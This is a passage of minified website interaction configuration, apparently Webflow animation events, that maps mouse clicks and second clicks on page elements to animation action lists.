,mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eeda3e1},"e-205":{id:"e-205",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17b3386da27},"e-206":{id:"e-206",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-194"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b468",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b468",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eeda6ac},"e-207":{id:"e-207",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1493"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eeda04c},"e-208":{id:"e-208",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17b3386da27},"e-209":{id:"e-209",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-199"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eed878d},"e-216":{id:"e-216",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-217"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-217":{id:"e-217",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-218":{id:"e-218",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-219"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-219":{id:"e-219",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-218"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-220":{id:"e-220",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-221"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-221":{id:"e-221",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-220"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-222":{id:"e-222",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-223"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-223":{id:"e-223",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-222"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-224":{id:"e-224",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-225":{id:"e-225",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-226":{id:"e-226",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-227":{id:"e-227",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-228":{id:"e-228",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-229":{id:"e-229",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-228"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-230":{id:"e-230",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-231":{id:"e-231",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-232":{id:"e-232",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-233"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-233":{id:"e-233",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-234":{id:"e-234",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-235"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-235":{id:"e-235",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-236":{id:"e-236",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-237"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-237":{id:"e-237",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-238":{id:"e-238",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-239"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-239":{id:"e-239",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-240":{id:"e-240",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-241"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-241":{id:"e-241",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-240"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-242":{id:"e-242",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-243"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-243":{id:"e-243",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-242"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-244":{id:"e-244",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-245"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-245":{id:"e-245",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-246":{id:"e-246",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-247"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-247":{id:"e-247",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-248":{id:"e-248",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-249"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrol